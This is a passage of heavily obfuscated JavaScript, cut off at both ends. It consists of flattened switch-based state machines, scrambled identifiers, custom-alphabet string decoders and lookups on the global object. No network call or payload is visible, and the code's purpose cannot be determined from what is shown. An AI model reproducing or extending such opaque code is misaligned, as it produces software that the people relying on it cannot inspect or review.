pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case-0x5e:SOjhtna([O6Mt1s9.CDDrj_.hLaGfG6,O6Mt1s9.CDDrj_.HX7aoZ]=[0x7b,-0x6b],CAH4_8Z[qhRbiNL[cMJ9Jv+0x75]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x1d,cMJ9Jv+=-0x20a,rzLzOJo+=0x1a1);break}else{SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x178,cMJ9Jv+=0x80,rzLzOJo+=0xba);break}case aNAiGD-0xd1:case 0xbb:default:SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x135,cMJ9Jv+=0x9f,rzLzOJo+=0x4b);break;case O6Mt1s9.CDDrj_.hLaGfG6+0x59:SOjhtna([O6Mt1s9.CDDrj_.hLaGfG6,O6Mt1s9.CDDrj_.HX7aoZ]=[-0xdf,-0xf6],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x50]]]===WEiwTdx(qhRbiNL[cMJ9Jv+-0xbd])){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=0x54,cMJ9Jv+=-0x33e,rzLzOJo+=0x132);break}else{SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x107,cMJ9Jv+=-0xb4,rzLzOJo+=0x4b);break}}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=cMJ9Jv(0xc3,-0x75,-0xac).next().value);if(pUMrGWL){return aNAiGD}}SOjhtna(CAH4_8Z[qhRbiNL[0x4]]=Object,CAH4_8Z[qhRbiNL[0x37]][cMJ9Jv(qhRbiNL[0x2e])](\"\"[cMJ9Jv(qhRbiNL[0x3a])+cMJ9Jv(qhRbiNL[0x3b])][cMJ9Jv(qhRbiNL[0x3c])][cMJ9Jv(qhRbiNL[0x3d])]))}catch(rzLzOJo){}GPVyxPJ:for(CAH4_8Z[qhRbiNL[0x1d]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x1d]]<CAH4_8Z[qhRbiNL[0x3]][aNAiGD(qhRbiNL[0x3e])];CAH4_8Z[qhRbiNL[0x1d]]++)try{SOjhtna(PLIXU4N(gQDcZ8),PLIXU4N(O6Mt1s9));function O6Mt1s9(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3f]]=\"\\u006d\\u0039\\u0059\\u0074\\u0046\\u0056\\u0057\\u004d\\u004f\\u003a\\u0031\\u0042\\u0075\\u0061\\u0072\\u005b\\u004a\\u007c\\u0047\\u0041\\u0025\\u0058\\u0033\\u0045\\u0035\\u006c\\u0040\\u007e\\u0077\\u0053\\u0055\\u002e\\u0067\\u0030\\u0026\\u0070\\u006f\\u003b\\u0051\\u005a\\u0071\\u003d\\u0022\\u005e\\u0060\\u0076\\u004c\\u0021\\u003c\\u0043\\u007b\\u0078\\u0037\\u0050\\u0052\\u0029\\u003f\\u0079\\u006e\\u0023\\u0069\\u0068\\u0024\\u0049\\u006a\\u0048\\u0066\\u003e\\u0063\\u004e\\u0065\\u002c\\u005d\\u0044\\u0032\\u004b\\u007a\\u007d\\u0054\\u0034\\u0062\\u005f\\u002f\\u0038\\u0036\\u0064\\u0073\\u0028\\u006b\\u002a\\u002b\",CAH4_8Z[qhRbiNL[0x40]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x40]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[-qhRbiNL[0x41]]=qhRbiNL[0x2];CAH4_8Z[-qhRbiNL[0x41]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[-qhRbiNL[0x41]]++){CAH4_8Z[-qhRbiNL[0x3c]]=CAH4_8Z[qhRbiNL[0x3f]].indexOf(CAH4_8Z[qhRbiNL[0x40]][CAH4_8Z[-qhRbiNL[0x41]]]);if(CAH4_8Z[-qhRbiNL[0x3c]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[-qhRbiNL[0x3c]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[-qhRbiNL[0x3c]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function gQDcZ8(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=O6Mt1s9(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}CAH4_8Z[qhRbiNL[0x4]]=CAH4_8Z[qhRbiNL[0x3]][CAH4_8Z[qhRbiNL[0x1d]]]();for(CAH4_8Z[qhRbiNL[0xc]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xc]]<CAH4_8Z[qhRbiNL[0x37]][gQDcZ8(qhRbiNL[0x42])];CAH4_8Z[qhRbiNL[0xc]]++){SOjhtna(PLIXU4N(FvnbUn),PLIXU4N(XNd0xD));function XNd0xD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u0046\\u0052\\u006e\\u006b\\u006a\\u0058\\u0049\\u004c\\u0044\\u0065\\u004d\\u0067\\u0062\\u0071\\u0051\\u0073\\u0069\\u0034\\u0061\\u007d\\u0043\\u0074\\u0048\\u0039\\u005a\\u0045\\u002f\\u004e\\u004a\\u0068\\u0072\\u0042\\u003c\\u005e\\u004b\\u0047\\u0055\\u0036\\u0053\\u002a\\u006c\\u006f\\u006d\\u0056\\u002c\\u0077\\u0040\\u003d\\u0024\\u0028\\u007c\\u005d\\u0041\\u0066\\u0064\\u0050\\u0033\\u0021\\u003b\\u0059\\u0031\\u0030\\u004f\\u0054\\u0060\\u0063\\u002e\\u0029\\u0037\\u007b\\u0026\\u0070\\u005b\\u007a\\u0078\\u0032\\u0022\\u0079\\u0075\\u005f\\u0025\\u003e\\u0038\\u003a\\u0076\\u002b\\u007e\\u0057\\u0023\\u0035\\u003f\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[-qhRbiNL[0x43]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[-qhRbiNL[0x43]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[-qhRbiNL[0x43]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[-qhRbiNL[0x43]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function FvnbUn(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=XNd0xD(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}if(typeof CAH4_8Z[qhRbiNL[0x4]][CAH4_8Z[qhRbiNL[0x37]][CAH4_8Z[qhRbiNL[0xc]]]]===FvnbUn(qhRbiNL[0x44])+FvnbUn(qhRbiNL[0x45]))continue GPVyxPJ}return CAH4_8Z[qhRbiNL[0x4]]}catch(rzLzOJo){}return!(aNAiGD(qhRbiNL[0x46])in cLPtr5)?CAH4_8Z[qhRbiNL[0x4]]||this:aNAiGD(qhRbiNL[0x47])}function Qh8gpI(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={EiAPic:{}},XNd0xD){while(aNAiGD+cMJ9Jv+rzLzOJo!==0x83)with(O6Mt1s9.kl0tJM||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case-0xbb:case O6Mt1s9.EiAPic.mha8k8+0xf2:SOjhtna([...KhAtmsi.n_2_RX0]=XNd0xD,KhAtmsi.lBzq28G=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,XNd0xD={B7V0Zag:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xb6)with(XNd0xD.iS9dCZF||XNd0xD)switch(cMJ9Jv+rzLzOJo+O6Mt1s9){default:case-0x2e:case 0x46:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x55]]=\"\"+(KhAtmsi.n_2_RX0[qhRbiNL[0x2]]||\"\"),KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x5f]]=KhAtmsi.n_2_RX0[qhRbiNL[0x48]].length,XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x35);break;case rzLzOJo-0x2d:return KhAtmsi.ngDkgA0=!0x0,anjJQlc(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]]);case rzLzOJo- -0xd6:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x1f7,O6Mt1s9+=0x20c);break;case 0x1d:SOjhtna([XNd0xD.B7V0Zag.O83acG,XNd0xD.B7V0Zag.auOrxhl,XNd0xD.B7V0Zag.qi9Nkp]=[-0xf8,-0x5a,-0x30],KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x40]]=qhRbiNL[cMJ9Jv+-0x41],KhAtmsi.n_2_RX0[qhRbiNL[0x4]]=\"\\x49\\x3b\\x2f\\x79\\x4a\\x44\\x43\\x6b\\x4f\\x6e\\x5a\\x46\\x59\\x64\\x50\\x23\\x2b\\x29\\x31\\x5d\\x69\\x38\\x62\\x7a\\x7b\\x63\\x52\\x2c\\x3e\\x4e\\x6c\\x78\\x4c\\x5e\\x30\\x47\\x56\\x6f\\x7c\\x39\\x2e\\x25\\x48\\x6a\\x66\\x3d\\x6d\\x57\\x67\\x60\\x22\\x42\\x37\\x55\\x41\\x68\\x65\\x75\\x3a\\x5f\\x24\\x73\\x74\\x45\\x53\\x61\\x4d\\x21\\x58\\x36\\x51\\x76\\x5b\\x3f\\x4b\\x70\\x54\\x33\\x77\\x71\\x7d\\x28\\x35\\x40\\x72\\x7e\\x26\\x32\\x34\\x3c\\x2a\",XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x52,rzLzOJo+=-0x1a,O6Mt1s9+=0x95);break;case rzLzOJo- -0x6b:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]]=[],KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]=qhRbiNL[0x2],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xab,O6Mt1s9+=0xa7);break;case rzLzOJo- -0xf8:for(KhAtmsi.n_2_RX0[qhRbiNL[0x49]]=qhRbiNL[0x2];KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0xd4]]<KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x61]];KhAtmsi.n_2_RX0[qhRbiNL[0x49]]++){KhAtmsi.n_2_RX0[qhRbiNL[0x3c]]=KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x60]].indexOf(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0xa4]][KhAtmsi.n_2_RX0[qhRbiNL[0x49]]]);if(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x98]]===-qhRbiNL[rzLzOJo+0x8f])continue;if(KhAtmsi.n_2_RX0[qhRbiNL[0x1]]<qhRbiNL[rzLzOJo+0x8d]){KhAtmsi.n_2_RX0[qhRbiNL[0x1]]=KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x98]]}else{SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1]]+=KhAtmsi.n_2_RX0[qhRbiNL[0x3c]]*qhRbiNL[0x1b],KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]|=KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8c]]<<KhAtmsi.n_2_RX0[qhRbiNL[0x34]],KhAtmsi.n_2_RX0[qhRbiNL[0x34]]+=(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x5d]]&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+0xa5]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]].push(KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]&qhRbiNL[0x16]),KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x90]]-=qhRbiNL[0xa])}while(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0xbf]]>qhRbiNL[0x12]);KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x5d]]=-qhRbiNL[0x4]}}if(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8c]]>-qhRbiNL[cMJ9Jv+0x60]){SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x116,rzLzOJo+=-0x21f);break}else{SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x116,rzLzOJo+=0x27,O6Mt1s9+=-0x23b);break}case rzLzOJo- -0x109:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x221,O6Mt1s9+=0x1d9);break;case-0xd6:case cMJ9Jv- -0xfa:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8e]]=qhRbiNL[0x2],KhAtmsi.n_2_RX0[qhRbiNL[0x1]]=-qhRbiNL[0x4],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x91,rzLzOJo+=-0x31);break;case rzLzOJo-0x24:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0xb,rzLzOJo+=-0x275,O6Mt1s9+=0x227);break;case-0xf0:case 0x1a:case XNd0xD.B7V0Zag.auOrxhl+0xc2:SOjhtna([XNd0xD.B7V0Zag.O83acG,XNd0xD.B7V0Zag.auOrxhl,XNd0xD.B7V0Zag.qi9Nkp]=[-0xbb,-0x3f,-0xc4],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x18e,rzLzOJo+=-0x25,O6Mt1s9+=0x158);break;case cMJ9Jv-0x156:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]].push((KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]|KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+-0xb9]]<<KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x2de]])&qhRbiNL[rzLzOJo+0x2c0]),XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,rzLzOJo+=0x246,O6Mt1s9+=-0x23b);break;case-0x29:case 0xd4:case-0xf5:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x34]]=qhRbiNL[0x2],KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x100]]=-qhRbiNL[cMJ9Jv+0x103],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0xa3,rzLzOJo+=-0x99,O6Mt1s9+=0x158);break;case-0x70:case O6Mt1s9- -0x4:case 0x6e:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x17a,rzLzOJo+=0x2f,O6Mt1s9+=0x1d9);break;case 0x57:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x25a,O6Mt1s9+=0x23b);break}},KhAtmsi.ngDkgA0=void 0x0,O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,cMJ9Jv+=-0xc1);break;case 0x2c:O6Mt1s9.KhAtmsi.YnRdiBe=(cMJ9Jv+0x175,lBzq28G)(cMJ9Jv+0x1b9,-0x40,cMJ9Jv+0x18c).next().value;if(ngDkgA0){SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,cMJ9Jv+=0x238,rzLzOJo+=-0x289);break}else{SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,aNAiGD+=-0x5f,cMJ9Jv+=0x21f,rzLzOJo+=-0x289);break}case 0xc:case 0x94:case cMJ9Jv- -0x9e:[vAZdZw.FlWfwJZ]=XNd0xD;if(typeof x9mGsdB[vAZdZw.FlWfwJZ]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.vAZdZw,rzLzOJo+=0x17);break}else{SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.vAZdZw,aNAiGD+=-0x178,cMJ9Jv+=-0xe9,rzLzOJo+=0x1a0);break}case aNAiGD-0x11a:case 0x87:return;case aNAiGD!=0xdc&&aNAiGD- -0x11:case-0x15:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xc4,0xa2],O6Mt1s9.kl0tJM=O6Mt1s9.sXg0Xps,aNAiGD+=0x193,cMJ9Jv+=-0x194,rzLzOJo+=0x194);break;case 0x9a:case-0xf7:case 0xa8:return x9mGsdB[FlWfwJZ]=(0x1,O6Mt1s9.EiAPic.rVpJjx7)(tpK1bgS[FlWfwJZ]);case aNAiGD-0x33:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xc6,-0x24],O6Mt1s9.kl0tJM=O6Mt1s9.WiV_O6,aNAiGD+=0x193,cMJ9Jv+=-0xbf,rzLzOJo+=0x103);break;case 0x78:case-0x7c:case-0xd8:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xf3,-0x5],EiAPic.vZy4gIs=function(...aNAiGD){return EOHlTm2(0x263,-0xd,-0x1c5,{EiAPic:O6Mt1s9.EiAPic,vAZdZw:{}},aNAiGD).next().value},EiAPic.rVpJjx7=function(...aNAiGD){return EOHlTm2(0xdc,-0xb3,0xc4,{EiAPic:O6Mt1s9.EiAPic,KhAtmsi:{}},aNAiGD).next().value},CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(EiAPic.rVpJjx7),O6Mt1s9.kl0tJM=O6Mt1s9.EiAPic,aNAiGD+=0x141,cMJ9Jv+=-0x92,rzLzOJo+=0x3);break;case 0x6d:case rzLzOJo- -0x1a0:return YnRdiBe;default:case-0x55:switch(CAH4_8Z[qhRbiNL[0x2]]){case(0x1,vZy4gIs)(qhRbiNL[0x4a])+qhRbiNL[0xab]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4b])];case(0x1,vZy4gIs)(qhRbiNL[0x4c])+qhRbiNL[0x3]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4d])+(0x1,vZy4gIs)(qhRbiNL[0x25])];case(0x1,vZy4gIs)(qhRbiNL[0x21]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4e])+\"\\u004b\"];case(0x1,vZy4gIs)(qhRbiNL[0x4f])+qhRbiNL[0x25b]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x50])];case(0x1,vZy4gIs)(qhRbiNL[0x51])+qhRbiNL[0x84]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x52])];case(0x1,vZy4gIs)(qhRbiNL[0x53])+qhRbiNL[0xa9]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x54])+qhRbiNL[0x3]];case(0x1,vZy4gIs)(qhRbiNL[0x55]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x56])];case(0x1,vZy4gIs)(qhRbiNL[0x57])+qhRbiNL[0x34]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x58])];case(0x1,vZy4gIs)(qhRbiNL[0x59])+qhRbiNL[0x1cd]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[cMJ9Jv+0x150])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0xf6])+qhRbiNL[0x1c1]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x5c])];case(0x1,vZy4gIs)(qhRbiNL[0x5d])+qhRbiNL[0x105]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x5e])];case(0x1,vZy4gIs)(qhRbiNL[0x5f]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x60])];case(0x1,vZy4gIs)(qhRbiNL[0x61]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x62])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0xee]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x64])];case(0x1,vZy4gIs)(qhRbiNL[cMJ9Jv+0x15b])+qhRbiNL[0x79]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x66])];case(0x1,vZy4gIs)(qhRbiNL[0x67]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x68])];case(0x1,vZy4gIs)(qhRbiNL[0x69]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6a])];case(0x1,vZy4gIs)(qhRbiNL[0x49]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6b])+qhRbiNL[0x10f]];case(0x1,vZy4gIs)(qhRbiNL[0x6c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6d])];case(0x1,vZy4gIs)(qhRbiNL[0x6e])+qhRbiNL[0xfa]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6f])+qhRbiNL[0x75]];case(0x1,vZy4gIs)(qhRbiNL[0x70]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x71])];case(0x1,vZy4gIs)(qhRbiNL[0x72]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x73])+qhRbiNL[0xa3]];case(0x1,vZy4gIs)(qhRbiNL[0x74])+qhRbiNL[0x75]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x76])];case(0x1,vZy4gIs)(qhRbiNL[0x77])+\"\\x4a\":return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x78])+qhRbiNL[0x79]];case(0x1,vZy4gIs)(qhRbiNL[0x7a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x2d])+qhRbiNL[0x2f]];case(0x1,vZy4gIs)(qhRbiNL[0x7b]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x43])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0x13c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x7c])+qhRbiNL[0xe6]];case(0x1,vZy4gIs)(qhRbiNL[0x7d]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x7e])];case(0x1,vZy4gIs)(qhRbiNL[0x7f]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x80])+qhRbiNL[0x1e]];case(0x1,vZy4gIs)(qhRbiNL[0x81])+qhRbiNL[0x217]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x82])];case(0x1,vZy4gIs)(qhRbiNL[0x83])+qhRbiNL[0x84]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x85])];case(0x1,vZy4gIs)(qhRbiNL[0x86])+qhRbiNL[cMJ9Jv+0x2b0]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x87])];case(0x1,vZy4gIs)(qhRbiNL[0x88]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x89])+qhRbiNL[0x79]];case(0x1,vZy4gIs)(qhRbiNL[0x8a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8b])];case(0x1,vZy4gIs)(qhRbiNL[0x8c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8d])];case(0x1,vZy4gIs)(qhRbiNL[0x8e]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8f])+\"\\x6e\\x74\"];case(0x1,vZy4gIs)(qhRbiNL[0x90]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x91])];case(0x1,vZy4gIs)(qhRbiNL[0x92]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x93])];case(0x1,vZy4gIs)(qhRbiNL[0x94]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x95])];case(0x1,vZy4gIs)(qhRbiNL[0x96]):return 